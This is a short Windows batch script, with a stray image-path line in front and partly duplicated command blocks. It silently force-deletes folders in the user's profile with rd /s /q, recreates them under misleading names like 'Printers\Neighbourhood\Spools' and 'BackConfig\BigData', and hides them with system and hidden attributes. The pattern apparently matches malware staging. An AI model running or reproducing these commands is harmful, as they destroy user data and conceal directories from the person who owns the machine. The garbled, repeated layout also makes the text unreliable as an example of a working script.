 rd /s /q %USERPROFILE%\Printers\Neighbourhood\Spools
rd /s /q %USERPROFILE%\BackConfig\BackUp
rd /s /q %USERPROFILE%\BackConfig\BigData
md %USERPROFILE%\Printers\Neighbourhood\Spools
md %USERPROFILE%\BackConfig\BackUp
echo off
rd /s /q %USERPROFILE%\Printers\Neighbourhood\Spools
rd /s /q %USERPROFILE%\BackConfig\BackUp
rd /s /q %USERPROFILE%\BackConfig\BigData
md %USERPROFILE%\Printers\Neighbourhood\Spools
md %USERPROFILE%\BackConfig\BackUp
md %USERPROFILE%\BackConfig\BigData
attrib +a +h +s "%USERPROFILE%\BackConfig"
attrib +a +h +s "%USERPROFILE%\Printers"